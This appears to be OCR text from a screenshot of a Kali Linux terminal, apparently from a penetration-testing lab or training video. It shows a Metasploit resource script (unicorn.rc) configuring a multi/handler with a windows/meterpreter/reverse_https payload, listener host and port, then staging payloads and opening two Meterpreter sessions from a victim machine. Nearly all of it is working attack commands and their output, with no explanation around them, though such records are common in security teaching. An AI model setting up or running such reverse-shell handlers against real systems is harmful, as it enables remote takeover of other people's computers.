 [Important SQLMap ... keatron@kali: ~ keatron@kali: ~ keatron@kali: ~ keatron@kali: ~/uni... [keatron@kali: ~] 10:14 PM
keatron@kali: ~/unicorn
File Actions Edit View Help
;0MMMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.97-dev ]
+ -- --=[ 2043 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 172.16.78.194
LHOST => 172.16.78.194
resource (unicorn.rc)> set LPORT 5555
LPORT => 5555
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://172.16.78.194:5555
[*] https://172.16.78.194:5555 handling request from 172.16.78.186; (UUID: creafqzf) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (172.16.78.194:5555 -> 172.16.78.186:65239) at 2020-08-03 22:13:55 -0400
[*] https://172.16.78.194:5555 handling request from 172.16.78.186; (UUID: creafqzf) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 2 opened (172.16.78.194:5555 -> 172.16.78.186:65242) at 2020-08-03 22:14:13 -0400